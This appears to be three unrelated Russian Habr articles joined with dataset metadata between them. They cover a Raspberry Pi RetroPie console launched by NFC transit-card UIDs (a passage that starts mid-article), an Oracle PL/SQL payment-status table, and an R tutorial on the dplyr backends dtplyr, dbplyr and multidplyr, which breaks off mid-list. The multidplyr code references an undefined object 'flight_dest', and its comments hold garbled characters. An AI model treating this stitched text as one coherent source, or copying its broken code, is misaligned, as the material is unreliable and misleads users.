С батарейным блоком поступил аналогично — просто [следовал инструкции с вики](https://www.waveshare.com/wiki/UPS_HAT_(B)), потестил скрипт индикации заряда в консоли — все работает
Если при запуске скрипта с примером консоль ругается на отсутствие какого-то модуля — устанавливаем этот модуль через pip, например, когда я ставил по инструкции модуль с батарейками, у меня не была установлена библиотека smbus. Фиксим:
```
sudo pip3 install smbus
```
Если запустим пример — увидим, как терминал пишет текущий уровень заряда
Точно так же с NFC hat: [инструкция здесь](https://www.waveshare.com/wiki/PN532_NFC_HAT) подключал по I2C интерфейсу.
В примерах несколько питон-скриптов на чтение и запись RFID меток.
Ключ, который выглядит как таблетка от домофона (идет в комплекте с платой) и читается и записывается. Но проездные, по понятной причине только читаются — от записи они защищены, иначе так каждый «умелец» мог бы обеспечить себе безлимитный бесплатный проезд :)
Можно купить чистые RFID метки и несколько упростить себе жизнь, ведь так можно на сами карточки напрямую записать команду запуска определенной игры.
Но у меня таких не было, да и определенный reuse шарм в таком случае пропадает. Тем более, что когда свободные «картриджи» закончатся, можно бесплатно пополнить запасы в мусорном ведре у турникета :))
Невозможность записи я обошел по-другому — у каждого такого проездного есть свой UID, выглядит как уникальный hex код, типа такого: *b'4\xc1\xf7\xa9W\x8b\xa7'*
Именно его мы можем прочесть в терминале, приложив карточку к сканеру. А если мы можем его прочесть, значит мы можем использовать его как ключ к запуску, просто записав его как ключ в dictionary:
```
{ : ( <команда запуска игры>, <название игры>, <картинка игры>) }
```
Впоследствии соберу свой каталог в отдельный [скрипт](https://github.com/wasdswag/MagicBox/blob/main/run/catalogue.py), команды запуска лежат исполняемыми .sh файлами — об этом расскажу ниже.
### Cобираю свой скрипт
Беру все нужные мне штуки из скриптов-примеров для модулей, делаю отдельную директорию home/pi/MagicBox — переношу туда нужные библиотеки (вся структура по ссылке на [гите](https://github.com/wasdswag/MagicBox)) и комбинирую это все уже в своем скрипте.
Мой код далеко не идеальный, но все работает. Честно говоря, первый раз пишу на питоне, приходилась долго привыкать не ставить автоматом фигурные скобки {}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{} :-)
**Cтруктура такая:**
1. основной скрипт называется [go.py](https://github.com/wasdswag/MagicBox/blob/main/run/go.py)
в нем логика самого сканера карточек и мониторинг других модулей:
батареи и экрана.
необходим модуль subprocess:*sudo pip3 install subprocess*
2. каталог / словарик с карточками-«картриджами» [catalogue.py](https://github.com/wasdswag/MagicBox/blob/main/run/catalogue.py)
3. [battery.py](https://github.com/wasdswag/MagicBox/blob/main/run/battery.py) там практически без изменений скрипт INA219.py из примера.Добавил только автоматическое выключение системы, если уровень заряда меньше 2% и мониторинг температуры процессора
4. [screen.py](https://github.com/wasdswag/MagicBox/blob/main/run/screen.py) — там методы для обновления бумажного экрана,
ему пасуем картинку и тд
Устроено это так: есть основной скрипт, в нем два потока — один отвечает за инфу на экране, каждые 10 секунд смотрит есть ли активный картридж с картинкой, мониторит батарею и температуру процессора, другой же отвечает за сканер, и если прикладываешь проездной и он есть в картотеке — запускает игру, и передает мониторинг-системе инфу о картридже, чтобы поменять картинку. И третий цикл в основном потоке для обновления картинок в режиме ожидания, если нет картриджа ждет 5 минут и меняет на картинку с [мордами](https://lab.wasdswag.com/random-person/).
*\*по возможности* ***НИКОГДА*** *не выключайте малинку просто обрубив питание. Микро-SD карточки, на которых записана система очень чувствительны к такого рода стрессам, будут ошибки и бэд-блоки на диске, а то и вовсе полетит система. Именно поэтому, если что-то получилось сделать — советую делать бекап образа, чтобы в случае такой поломки из него можно было восстановить и перезаписать образ системы*
В каталоге я предусмотрел 2 синих проездных с записанными системными командами reboot (sudo reboot) и выключение (sudo shutdown -h now), которые, в случае чего, позволяют быстро выключить или перезапустить малинку безопасно. По-хорошему бы конечно кнопку отдельную вынести, но не было. (и лень)
Весь код писал в SublimeText удаленно, подключив рашпери к компу через протокол Samba, чтобы в проводнике был доступ к файловой системе малинки.
Смотрим тут если что, там ничего сложного: <https://ramokromok.com/threads/setting-up-samba-share-on-windows-10-to-access-files-on-the-retropie.105/>
Поскольку в настройках по умолчанию в самбе мы видим только папки roms, bios и splashscreens, а свою директорию с программой я сделал в home — обновляю настройки самбы, включив в него доступ ко всей директории home:
sudo — запуск чего-либо с правами админа
nano — это текстовый редактор в терминале
```
sudo nano /etc/samba/smb.conf
```
в нано:
ctrl + O → ENTER — сохранить
ctrl + X — выйти
теперь помимо SSH мы можем получить доступ к фалам и папкам малинки прямо в проводнике, создавать и менять там файлы, закидывать ромы игр и тд. (правда иногда это может быть довольно медленно).
А теперь самое главное: как заставить все это работать?
-------------------------------------------------------
В ретропай, для запуска команд (игр в нашем случае) через консоль, минуя графический интерфейc emulation station, существует шел-скрипт [runcommand.sh](https://retropie.org.uk/docs/Runcommand/)
Запуск игр в нем осуществляется с такими параметрами:
`/opt/retropie/supplementary/runcommand/runcommand.sh 0 _SYS_ nes '/home/pi/RetroPie/roms/nes/SuperMarioBros.nes'`
То есть: <сам путь к скрипту>, <система (эмулятор)> <и путь к файлу с ромом>
Для того чтобы скрипт корректно отработал, предполагается, что мы выходим из графического режима emulation station и запускаем все это дело через терминал.
Следовательно, перед запуском игры по проездному, нам нужно «убить» все процессы emulation station или уже запущенные ранее игры.
Для того, чтобы наш питон-скрипт умел запускать и выполнять команды в терминале, добавляем ему в модули import os (или аналогичная вещь subprocess)
У каждого процесса в диспетчере задач есть свой уникальный номер, наша задача его выяснить и нежно вырубить командой
```
$ kill -15
```
Аргумент -15 это SIGTERM (то есть нежно) -9 SIGKILL (то есть жестко)
всегда по возможности лучше нежно))
Делаем массив имен процессов (это список всех возможных эмуляторов и сама emulation station) посылаем его на проверку методу kill\_process в скрипте [go.py](https://github.com/wasdswag/MagicBox/blob/main/run/go.py)
так же, через консольную команду:
```
ps ax | grep | grep -v grep
```
Выводим полную строку этого процесса в диспетчере задач, где первым элементом будет как раз ID процесса, который мы убиваем. И так будет со всеми!!!
emulation-station может вырубится не сразу, и тогда может случится асинхрон, все процессы еще не вырубились, а игра уже запустилась, но при этом на экране мы ее не увидим.
Делаем для нее дополнительную проверку на наличие этого процесса в диспетчере в цикле, **def process\_is\_running(proc\_name)** —
*<переключить на черно-белый режим>* и убивать, убивать, убивать (секунды за 2-3 это происходит) — и только после этого даем команду на запуск рома через runcommand.sh
Поскольку команды запуска довольно длинные, и не хотелось их вручную выносить в сам скрипт каталога (будет просто мешанина из стрингов!), я организовал отдельные исполняемые шелл-скрипты под каждую игрулю.
sh-скрипт делается так:
в терминале переходим в нужную нам директорию, у меня это папка в домашней директории /MagicBox/run/
пример:
```
cd MagicBox/run
nano crazyTaxi.sh
```
nano — консольный текстовый редактор,
crazyTaxi — карточка для игры Crazy Taxi, которую будем делать,
.sh — расширение шел-скрипта.
В открывшемся редакторе пишу текст команды:
```
/opt/retropie/supplementary/runcommand/runcommand.sh 0 _SYS_ dreamcast /home/pi/RetroPie/roms/dreamcast/Crazy_Taxi_v1/CrazyTaxi.gdi
emulationstation
```
ctrl + O → ENTER сохранить
ctrl + X выйти из nano
Это означает: запусти игру по такому-то пути, а на выходе из игры запусти обратно emulation station
К тому же, при таком подходе, сам путь к директории нужной игры легко скопировать из проводника, а не писать его ручками, меняя все пробелы в строке на понятные компу "\ " (по крайней мере на маке все пути корректно копируются в терминал, так, что компуктер это понимает)
Далее этому файлу нужно дать доступ, то есть сделать его по настоящему исполняемым. В линуксе очень гибкая система настройки пользовательских прав, есть куча разных атрибутов, но я человек простой и использую ультимейт права для всех подобных скриптов, если не нужно сильно беспокоится о безопасности, поэтому далее:
```
sudo chmod 777 crazyTaxi.sh
```
sudo — это как запустить команду с правами администратора,
chmod 777 — ставит права доступа на чтение запись и исполнение любому пользователю
Далее, в питон-скрипте просто указываем ссылку на директорию где лежат наши .sh скрипты с карточками, и вместо множества букв пасуем эти карточки в словарик с играми.
Дополнительно я сделал две системные карточки на выключение и перезагрузку малинки, команды там простые и короткие, поэтому отдельных шел-скриптов, как с играми я не делал:
перезагрузка — sudo reboot / выключение — sudo shutdown -h now
Осталось только сделать так, чтобы наш основной скрипт запускался автоматом вместе с системой. Для этого в ретропае тоже есть скрипт autostart.sh
идем к нему и редактируем:
```
sudo nano /opt/retropie/configs/all/autostart.sh
```
Мой основной скрипт называется go.py и лежит он в папке home/MagicBox/run
пишем команду запуска скрипта:
```
python3 /home/pi/MagicBox/run/go.py & emulationstation
```
ctrl + O → ENTER / ctrl + X
Так, на старте системы, мы запустим скрипт в основном окне терминала, но если я захочу добавить новые карточки, будет не очень сподручно смотреть их UID код и добавлять в [словарик](https://github.com/wasdswag/MagicBox/blob/main/run/catalogue.py) новые ключи.
Сейчас программа, если я прикладываю «чистый» проездной печатает в терминал его UID — соответсвенно я его копирую и записываю ключом в словарик.
Если я ставлю запуск всей системы в автостарт — мой питон скрипт крутится к "главном" окне терминала под emulation station — если я хочу посмотреть вывод в консоль, скопировать чистый ключ, просто подключившись через SSH у меня не получится, нужно смотреть на самой малинке, то есть подрубать клаву, нажимать F4 — смотреть, запоминать — неудобно! *(хотя возможно, можно подключить логирование и просмотр записи лога в SSH, но я пока не разобрался)*
На помощь мне приходит замечательное консольное приложение tmux, не раз им пользовался. Оно позволяет организовать работу в терминале «вкладками», которые можно открывать и «сворачивать» не завершая сам процесс.
Я хочу сам основной скрипт закрепить в такой вкладке, чтобы можно было из любого места подключаться и смотреть вывод.
То есть, я смогу подключится к малинке по SSH, развернуть вкладку, в которой запущен скрипт, приложить новую карточку и скопировать UID, который высветится в терминале, и потом записать его в каталог.
Тмукса нет по умолчанию в малинке, его надо установить:
```
sudo apt-get install tmux
```
[шпаргалка](https://losst.ru/shpargalka-po-tmux) по tmux
Делаю очередной шел-скрипт, в папке /home/pi/bin, чтобы запуск нашего питон скрипта происходил в tmux-вкладке:
```
sudo nano /home/pi/bin/magicBox.sh
```
пишу:
```
#!/bin/bash
tmux new-session -s "magic" -d -n "box"
tmux send-keys -t "magic:box" C-z 'python3 /home/pi/MagicBox/run/go.py' Enter
```
Это значит, что на старте системы я создаю новую вкладку, в которой запускаю наш питон-скрипт.
Далее, я могу развернуть эту вкладку через SSH или в терминале самой малинки командой:
```
tmux a
```
А свернуть ее сочетанием клавиш ctrl+B+D
Теперь можно отредактировать автостарт:
```
sudo nano /opt/retropie/configs/all/autostart.sh
```
закомментировал запуск пайтон-скрипта напрямую, вместо него вписываю команду на запуск шелл-скрипта:
```
/home/pi/bin/magicbox.sh & emulationstation
#line above run session in a tmux tab for easy debuging
#python3 /home/pi/MagicBox/run/go.py & emulationstation
```
Есть правда один минус — запуская скрипт в основном окне терминала, без тмукса, прикладывая карту мы сразу видим на экране дефолтный ретропаевский сплэш-скрин загрузки (выглядит он "терминально" и не то чтобы очень красиво, зато с точки зрения обратной связи сразу понятно — тут что-то происходит)
С тмуксом — нас выбивает в чистую консоль и через пяток секунд запускается игра. Но поскольку я то знаю, что она запустится, меня это не особо смущает.
В конце концов, можно заполнить так всю картотеку, а потом уже перенести запуск скрипта в автостарт напрямую (ну и обратную операцию мы можем сделать в любой момент).
Оверклокинг
-----------
С штатными настройками система хорошо справляется с играми PSX
и попроще, если хотим поиграть в Dreamcast шедевры, нужно будет немного разогнать проц и видеоядро. Для этого в терминале пишем
```
sudo nano /boot/config.txt
```
я использовал такие настройки:
arm\_freq=1950
over\_voltage=4
gpu\_freq=600
v3d-freq=750
Конечно, тогда точно потребуется минимальное охлаждение, у меня с маленьким медным радиатором и вентилятором в процессе игры температура колеблется в районе 52—60° доходя до 65° максимум, что в общем, вполне в пределах разумного.
### В заключении
Хочу сказать, что в процессе сборки всего проекта, я обнаружил, что меня не первого осенило использовать ретропай в связке с NFC сканером. В сети немного, но есть похожие проекты, которые впоследствии прояснили мне много чего про логику самой работы ретропая.
Например есть аналогичный очень добротный [проект тут](https://www.daftmike.com/2016/07/NESPi.html). Кое-что по коду я подтырил у него, хотя это и потребовало значительной адаптации.
Но там все по-серьезному: с 3D печатью, картриджи имитируют вид оригинальных и тд.
Мне же нравится, что получилась немного "колхозная", но самостоятельная история, которая не столько напрямую имитирует вид старых консолей и картриджи, сколько просто дает в такой новой форме аналоговые ощущения.
Да и сама идея использовать для этого проездные мне показалось занятной.
Буду рад если кому-то пригодится этот гид — полностью или частично.
И буду рад любому фидбеку и предложениям — я далеко не эксперт ни в линуксе ни в питоне :) | https://habr.com/ru/post/588402/ | null | ru | null |
# Таблица актуальности фактических данных как архитектурное решение
В этой статье речь пойдёт об архитектуре данных, где необходимо хранить статусы записей, получая информацию об их актуальности.
Суть задачи.
На основе информации из базы платежей выявить категории получателей платежей и вывести сводную информацию по категориям в отчёт для руководства.
Каждый платёж проходит в два этапа: средства переводятся внутри организации на внешний счёт и второй транзакцией происходит выплата средств получателям платежа. Между этими двумя сущностями нет прямой зависимости внутри БД, есть только поля описания платежа и поля описания получателя, которые заполняются сотрудниками бухгалтерии вручную, они зачастую могут иметь отличия. Например, первый платёж описан так:
"Оплата адм.штрафа в области благоустройства, предусмотренные главой 4 закона Санкт-Петербурга от 31.05.2010 №273-70 "Об адм.правонарушениях в Санкт-Петербурге" постановления №3456/17 от 21.19.75."
При этом, во втором этапе в описании платежа находится похожая информация:
"Оплата административных штрафов № 1234/17,2345/17,3456/17,4567/17 вст в зак. силу 21.19.75г., согласно распоряжениям от 55.04.2047г."
Отличия налицо. Данные соответствующих номеров и дат изменены.
В текущем варианте алгоритм соединения таких сущностей построен на условиях, а определение категории получателя использует ML модель, обученную на совпадениях, найденных вручную, за предыдущие периоды, а во всякой модели необходимо поддерживать актуальность и повышать её эффективность.
В свою очередь, основная сложность получения полных и качественных данных из источника состоит в том, что из-за фильтров в загрузке Staging-хранилища, в него могут не попасть нужные данные, а эти фильтры нужны для уменьшения загружаемого объёма. Грубо говоря, для отчёта нужны платежи, касающиеся только штрафов. Соответственно, на этом этапе также необходимы регулярные доработки на основе найденных ошибок или пропущенных данных.
### Архитектура проекта
Итак, имеются две таблицы с сырыми данными (Staging) и одна витрина (Data Mart, DM). Staging. Таблицы загружаются из источника на регулярной основе по расписанию с применением фильтров. Фильтров много (более 350). В этом же ETL-процессе (процесс загрузки данных) происходит удаление старых загруженных данных. Затем по другому расписанию с помощью алгоритмов в скриптах обновляются данные DM. Далее отчёт в BI-системе выводит информацию из DM, используя простые запросы. Backup настроен на уровне БД. Про настройку Foreign Keys речи не идёт, поскольку связей DM и Staging либо нет вовсе, либо они могут быть всех типов. Например, некоторые штрафы могут быть взяты из другого нерегламентированного источника с другой структурой данных, либо один штраф имеет множество транзакций под собой.
Так выглядит процесс обработки данных для отчёта (схематично):
### Основная проблема
**Основная проблема**: не загружаются нужные данные платежей из источника, причины могут быть следующие:
* Сбой ETL-процесса. Явление крайне редкое, но раз в сто лет и ружьё на стене стреляет;
* Разработанные фильтры на счета и типы операций, ограничивающие объём платежей нужного типа, отрезают как раз нужные платежи. Эти фильтры постоянно нуждаются в доработке. Например, для отчёта не нужны платежи со словом ПОШЛИНА в описании, но начли появляться штрафы ГИБДД, где присутствует слово ПОШЛИНА в разных вариациях, и условия SQL-фильтров усложняются;
* В информации платежей могут записать неправильный счёт, и тогда правильные фильтры не пропустят нужный платёж.
При частом изменении сложных фильтров может возникнуть ситуация, когда добавлены нужные платежи, но одновременно пропали другие.
Все проблемные кейсы, выявленные вручную, записываю в лог и раз в квартал провожу ТО фильтров и других компонентов проекта, включая ML модель на решающих деревьях.
### Решение проблемы
Решение - создать таблицу актуальности данных. Это таблица-связка, которая наполняется уникальными идентификаторами платежей, рассчитанным категориями платежей и статусами, подходит ли платёж для отчёта. Фильтры и условия используются при заполнении этой таблицы, но затем через неё можно вручную исправить актуальность данных, меня значение поля FLAG, картинка ниже. В эту таблицу занесены все ранее удостоверенные платежи с рассчитанными категориями, а все проблемные случаи исправлены в ручном режиме. Эта информация и послужила также для обучения модели, которая определяет категорию платежа по тексту его описания. На удивление, простая модель на решающих деревьях с градиентным бустингом показала отличный результат по F-мере, и, действительно, её не нужно часто переобучать, поскольку тексты описаний платежей чаще всего типовые и содержат одни и те же фразы, по которым происходит разделение на категории.
Структура таблицы:
Здесь поля MO\_ID и RC\_ID содержат ссылки на платежи из начальных таблиц, а ORGAN можно как вычислить с помощью ML-модели, так и задать вручную. Затем при сборе таблицы BODIES в первую очередь берётся орган, рассчитанный в таблице актуальности. В таблице статусов нет дат платежей, поскольку часто нужно найти ошибки в формировании ID платежей на источнике данных, иногда они, к сожалению, повторяются. Все workarounds связаны с неопределённостью в регулярности и структуре данных на БД-источнике. Здесь скрипт на Oracle PL/SQL в части работы с обновлением статусов записей:
```
procedure p_proc_BODIES(p_start_date date) as
begin
--DELETE NON-TAXES
delete
from TAXFORM.BODIES e
where e.mo_id in
(select s.mo_id from TAXFORM.ORDERS_STATUSES s
where s.FLAG = 0);
--TWINS DELETE
delete
from TAXFORM.BODIES tt
where tt.PROC_DATE >= p_start_date
and tt.rowid in
(select rid from
(select rowid rid
, row_number()
over (partition by PROC_DATE, PROC_SUM, PROC_DESC, MO_ID, REC_ID, BODY
order by null) as rn
from TAXFORM.BODIES t
where t.PROC_DATE >= p_start_date
)
where rn > 1
)
;
--ADD NEW ROWS TO ORDERS_STATUSES
insert into TAXFORM.ORDERS_STATUSES(MO_ID,RC_ID,BODY,FLAG)
SELECT distinct mo_id, rec_id, body, 1
FROM TAXFORM.BODIES o
where o.mo_id not in (select s.mo_id from TAXFORM.ORDERS_STATUSES s
);
--ADD APPROVED ROWS TO BODIES
insert into TAXFORM.BODIES(PROC_DATE,PROC_SUM,PROC_DESC,MO_ID,REC_ID,BODY)
select distinct e.PROC_DATE, e.PROC_SUM, e.PROC_DESC, e.mo_id, s.rc_id, coalesce(s.BODY, TAXFORM.FORM_PKG.f_get_BODY(e.PROC_DESC))
from TAXFORM.ORDERS_STATUSES s
join TAXFORM.MEM_ORDERS e
on e.mo_id = s.mo_id
where s.mo_id not in
(select o.mo_id from TAXFORM.BODIES o)
and s.FLAG = 1;
--UPDATE BODIES
update TAXFORM.BODIES o set o.BODY = (select min(BODY) from TAXFORM.ORDERS_STATUSES s where s.mo_id = o.mo_id and s.tb = o.tb and s.FLAG = 1)
where o.PROC_DATE >= p_start_date
and exists (select 1 from TAXFORM.ORDERS_STATUSES s
where s.mo_id = o.mo_id
and s.FLAG = 1
and o.BODY != s.BODY)
;
commit;
end;
```
Функция f\_get\_BODY возвращает рассчитанный орган штрафа по описанию платежа. Ранее это был разветвлённый скрипт на Oracle PL/SQL, а сейчас это делает ML-модель. Речь в этой статье не о модели, поэтому её скрипт оставляю за рамками повествования. С такой таблицей меняются все этапы вычисления данных, кроме первого этапа загрузки. На каждом этапе при обращении к старым данным добавлены проверки актуальности платежей по статусам. Также в конце ETL-процесса добавлены операции актуализации данных в таблице актуальности.
### Вывод
По итогу: вместо удаления платежей с подозрением на неактуальность, можно их отключать изменением флага в таблице актуальности, а на основе полного сета данных актуальных и неактуальных платежей появляется возможность строить модель определения категории платежей. Теперь изначальные фильтры можно расширить или убрать совсем для загрузки более полных данных в зависимости от наличия свободного места на сервере. Такая архитектура пригодится в похожих задачах, где есть неопределённость в исходных данных и в последующей их обработке. | https://habr.com/ru/post/573048/ | null | ru | null |
# Ускоряем dplyr: бекенды dtplyr, multidplyr и dbplyr (видео урок + конспект)
`dplyr` один из наиболее популярных пакетов для языка R, основным преимуществом которого является удобочитаемый и понятный синтаксис. Из недостатков данного пакета можно отметить, что при работе с данными большого объёма он значительно уступает в скорости вычислений например `data.table`.
В этом видео уроке мы разберёмся с тем, как можно ускорить вычисления на `dplyr`, за счёт бекендов `dtplyr` и `multidplyr`, а так же узнаем о том, как и зачем можно использовать бекенд `dbplyr`, предназначенный для работы с базами данных.
Содержание
----------
*Если вы интересуетесь анализом данных возможно вам будут полезны мои*[*telegram*](https://t.me/R4marketing)*и*[*youtube*](https://www.youtube.com/R4marketing/?sub_confirmation=1)*каналы. Большая часть контента которых посвящены языку R.*
1. [Видео](#video)
1. [Тайм коды](#time_code)
2. [Презентация](#presentation)
3. [Краткий конспект](#conspekt)
1. [dtplyr](#dtplyr)
2. [dbplyr](#dbplyr)
3. [multidplyr](#multidplyr)
4. [Какой бекенд выбрать](#choice)
4. [Заключение](#conclusion)
Видео
-----
### Тайм коды:
* [00:00](https://www.youtube.com/watch?v=Af5ZIAPMjJs&t=0s) Вступление
* [00:59](https://www.youtube.com/watch?v=Af5ZIAPMjJs&t=59s) Какие бекенды мы рассмотрим
* [01:48](https://www.youtube.com/watch?v=Af5ZIAPMjJs&t=108s) Цель `dtplyr`
* [02:30](https://www.youtube.com/watch?v=Af5ZIAPMjJs&t=150s) Синтаксис `dtplyr`
* [03:33](https://www.youtube.com/watch?v=Af5ZIAPMjJs&t=213s) Пример работы с `dtplyr`
* [05:38](https://www.youtube.com/watch?v=Af5ZIAPMjJs&t=338s) Как осуществляется перевод глаголов `dplyr` в синтаксис `data.table`
* [07:51](https://www.youtube.com/watch?v=Af5ZIAPMjJs&t=471s) Функция `show_query()`
* [11:27](https://www.youtube.com/watch?v=Af5ZIAPMjJs&t=687s) Почему dtplyr медленнее чем `data,table`
* [13:24](https://www.youtube.com/watch?v=Af5ZIAPMjJs&t=804s) Цель `dbplyr`
* [13:40](https://www.youtube.com/watch?v=Af5ZIAPMjJs&t=820s) Синтаксис `dbplyr`
* [14:37](https://www.youtube.com/watch?v=Af5ZIAPMjJs&t=877s) Пример работы с `dbplyr`
* [16:54](https://www.youtube.com/watch?v=Af5ZIAPMjJs&t=1014s) Перевод `dplyr` глаголов в SQL запросы
* [17:53](https://www.youtube.com/watch?v=Af5ZIAPMjJs&t=1073s) Как реализованы подзапросы в `dbplyr`
* [18:25](https://www.youtube.com/watch?v=Af5ZIAPMjJs&t=1105s) Перевод неизвестных R функций и инфиксных операторов в SQL запрос
* [19:48](https://www.youtube.com/watch?v=Af5ZIAPMjJs&t=1188s) Проброс SQL команд в запросы
* [20:15](https://www.youtube.com/watch?v=Af5ZIAPMjJs&t=1215s) Как происходит перевод функций внутри `dplyr` глаголов в SQL запросы, функция `translate_sql()`
* [21:26](https://www.youtube.com/watch?v=Af5ZIAPMjJs&t=1286s) Введение в `multidplyr`
* [22:17](https://www.youtube.com/watch?v=Af5ZIAPMjJs&t=1337s) Варианты применения `multidplyr`
* [22:50](https://www.youtube.com/watch?v=Af5ZIAPMjJs&t=1370s) Пример работы с `multidplyr`
* [28:24](https://www.youtube.com/watch?v=Af5ZIAPMjJs&t=1704s) Какой пакет использовать `dtplyr` или `multidplyr`
* [29:27](https://www.youtube.com/watch?v=Af5ZIAPMjJs&t=1767s) Заключение
Презентация
-----------
Краткий конспект
----------------
### dtplyr
Цель `dtplyr` - позволить вам писать код dplyr, который под капотом транслируется в эквивалентный, но зачастую более быстрый, код `data.table`.
#### Синтаксис dtplyr:
* `lazy_dt()` - создаёт объект `dtplyr` для ленивых вычислений (первое действие);
* `dplyr` - далее используем созданный с помощью `lazy_dt()` объект с глаголами `dplyr`, для реализации необходимых вычислений. При этом фактически никакие вычисления не производятся, а лишь оцениваются;
* `show_query()` - показывает в какое `data.table` выражение будут преобразованы ваши вычисления;
* `as.data.table()` / `as.data.frame()` / `as_tibble()` - выполняет вычисления, и приводит результат к тому типу, который соответствует выбранной вами функции.
#### Примеры кода dtplyr
Пример вычисленний с dtplyr
```
# dtplyr
library(data.table)
library(dtplyr)
library(dplyr, warn.conflicts = FALSE)
# dtplyr использует ленивые вычисления
mtcars2 <- lazy_dt(mtcars)
# проверка результата
mtcars2 %>%
filter(wt < 5) %>%
mutate(l100k = 235.21 / mpg) %>% # liters / 100 km
group_by(cyl) %>%
summarise(l100k = mean(l100k))
# но для выполнения вычислений следует использовать
# as.data.table(), as.data.frame() или as_tibble()
mtcars2 %>%
filter(wt < 5) %>%
mutate(l100k = 235.21 / mpg) %>% # liters / 100 km
group_by(cyl) %>%
summarise(l100k = mean(l100k)) %>%
as_tibble()
# более подробно о том, как осуществляется перевод кода
df <- data.frame(a = 1:5, b = 1:5, c = 1:5, d = 1:5)
dt <- lazy_dt(df)
# посмотрим предварительную оценку перевода
dt
# если мы хотим посмотреть в какое выражение data.table
# будет преобразован код dplyr используем show_query()
dt %>% show_query()
# простые глаголы
## filter() / arrange() - i
dt %>% arrange(a, b, c) %>% show_query()
dt %>% filter(b == c) %>% show_query()
dt %>% filter(b == c, c == d) %>% show_query()
## select(), summarise(),transmute() - j
dt %>% select(a:b) %>% show_query()
dt %>% summarise(a = mean(a)) %>% show_query()
dt %>% transmute(a2 = a * 2) %>% show_query()
## mutate - j + :=
dt %>% mutate(a2 = a * 2, b2 = b * 2) %>% show_query()
# Другие глаголы dplyr
## rename - setnames
dt %>% rename(x = a, y = b) %>% show_query()
## distinct - unique
dt %>% distinct() %>% show_query()
dt %>% distinct(a, b) %>% show_query()
dt %>% distinct(a, b, .keep_all = TRUE) %>% show_query()
# Операции объединения
dt2 <- lazy_dt(data.frame(a = 1))
## [.data.table
dt %>% inner_join(dt2, by = "a") %>% show_query()
dt %>% right_join(dt2, by = "a") %>% show_query()
dt %>% left_join(dt2, by = "a") %>% show_query()
dt %>% anti_join(dt2, by = "a") %>% show_query()
## merge()
dt %>% full_join(dt2, by = "a") %>% show_query()
# Группировка keyby
dt %>% group_by(a) %>% summarise(b = mean(b)) %>% show_query()
# Комбинации вызовов
dt %>%
filter(a == 1) %>%
select(-a) %>%
show_query()
dt %>%
group_by(a) %>%
filter(b < mean(b)) %>%
summarise(c = max(c)) %>%
show_query()
```
### dbplyr
Цель `dbplyr` - позволить вам манипулировать данными, хранящимися в удалённых базах данных, так же как если бы они были дата фреймами в среде R. Данный бекенд переводит глаголы `dplyr` в операторы SQL.
#### Синтаксис dbplyr
* `DBI` - для инициализации подключения к базе данных;
* `tbl()` - для подключения к конкретной таблице;
* `dplyr` - реализуем все вычисления на основе глаголов `dplyr` , на данном этапе идёт только оценка вычислений;
* `show_query()` - позволяет посмотреть в какой SQL запрос будет конвертирован написанный на предыдущем шаге код;
* `collect()` - выполняет вычисления, и возвращает результат.
#### Пример кода dbplyr
Пример вычислений с dbplyr
```
library(dplyr)
library(dbplyr)
library(dplyr, warn.conflicts = FALSE)
con <- DBI::dbConnect(RSQLite::SQLite(), ":memory:")
copy_to(con, mtcars)
# обращаемся к таблице
mtcars2 <- tbl(con, "mtcars")
# пока что это всего лишь оценка вычисления
mtcars2
# dbplyr в действии
## генерация SQL запроса
summary <- mtcars2 %>%
group_by(cyl) %>%
summarise(mpg = mean(mpg, na.rm = TRUE)) %>%
arrange(desc(mpg))
## просмотр запроса
summary %>% show_query()
## выполнение запроса, и извлечение результата
summary %>% collect()
# автоматическая генерация подзапросов ------------------------------------
mf <- memdb_frame(x = 1, y = 2)
mf %>%
mutate(
a = y * x,
b = a ^ 2,
) %>%
show_query()
# неизвестные dplyr функции -----------------------------------------------
# любая неизветсная dplyr функция в запрос будет прокинута как есть
mf %>%
mutate(z = foofify(x, y)) %>%
show_query()
mf %>%
mutate(z = FOOFIFY(x, y)) %>%
show_query()
# так же dbplyr умеет переводить инфиксные функции
mf %>%
filter(x %LIKE% "%foo%") %>%
show_query()
# использовать самописный SQL ---------------------------------------------
## для вставки SQL кода используйте sql()
mf %>%
transmute(factorial = sql("CAST(x AS FLOAT)")) %>%
show_query()
mf %>%
filter(x == sql("ANY VALUES(1, 2, 3)")) %>%
show_query()
```
### multidplyr
Цель `multidplyr` - позволить вам выполнять вычисления в многопоточном режиме, разделив таблицу на логические части, каждая часть обрабатывается на своём узле.
#### Варианты разбиения данных
`multidplyr` позволяет вам разбить данные двумя способами:
* Разбиение уже существующей в памяти таблицы с помощью `partition()`.
* Разбиение таблицы на части в момент загрузки.
#### Синтаксис multidplyr
* `new_cluster()` - создаёт кластер процессов;
* `partition()` - разбивает существующий в памяти набор данных на части, что бы каждая отдельная часть обрабатывалась на своём узле кластера;
* `cluster_assign_partition()` - разделяет вектор значений на части таким образом, что бы каждому узлу кластера досталась примерно одинаковое количество элементов;
* `cluster_send()` - запускает выполнение вычислений на разны узлах кластера;
* `party_df()` - создаёт секционированный дата фрейм;
* `collect()` - возвращает секционированный дата фрейм к обычному режиму работы.
#### Примеры кода multidplyr
Пример вычислений с multidplyr
```
library(multidplyr)
# создаЄм кластер
cluster <- new_cluster(4)
cluster
# разбиение фрейма на кластера --------------------------------------------
library(nycflights13)
flights1 <- flights %>% group_by(dest) %>% partition(cluster)
flights1
# выполн¤ем вычислени¤ в многопоточном режиме
flight_dest %>%
summarise(delay = mean(dep_delay, na.rm = TRUE), n = n()) %>%
collect()
# чтение файлов разными кластерами ----------------------------------------
# создаЄм временную папку
path <- tempfile()
dir.create(path)
# разбиваем файл по мес¤цам,
# сохран¤¤ данные каждого мес¤ца в отдельный файл
flights %>%
group_by(month) %>%
group_walk(~ vroom::vroom_write(.x, sprintf("%s/month-%02i.csv", path, .y$month)))
# находим все файлы в директории,
# и делим их так, чтобы каждому воркеру досталось (примерно) одинаковое количество файлов
files <- dir(path, full.names = TRUE)
cluster_assign_partition(cluster, files = files)
# считываем файлы на каждом воркере
# и используем party_df() дл¤ создани¤ секционированного фрейма данных
cluster_send(cluster, flights2 <- vroom::vroom(files))
flights2 <- party_df(cluster, "flights2")
flights2
# глаголы dplyr -----------------------------------------------------------
flights1 %>%
summarise(dep_delay = mean(dep_delay, na.rm = TRUE)) %>%
collect()
```
### Какой бекенд выбрать
* На данных среднего объёма предпочтительнее использовать `dtplyr`, накладные расходы на конвертацию кода минимальны, при высокой скорости вычислений.
